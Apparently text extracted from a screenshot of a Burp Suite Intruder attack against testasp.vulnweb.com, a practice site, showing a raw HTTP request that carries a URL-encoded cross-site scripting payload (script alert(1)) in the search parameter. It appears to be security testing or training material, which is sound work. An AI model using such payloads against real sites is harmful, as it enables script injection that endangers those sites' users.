 1 2 3 4 2 13:06
3. Intruder attack of http://testasp.vulnweb.com
Attack Save Columns
3. Intruder attack of http://testasp.vulnweb.com Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3cscript%3ealert(1)%3c%2fscript%3e%20 HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=
8 Upgrade-Insecure-Requests: 1
9 Connection: keep-alive
10 Cookie: ASPSESSIONIDQASATTTA=PFJCHJAAKPCHHJMOIEFOKEBK
11
12
Search 0 highlights
Finished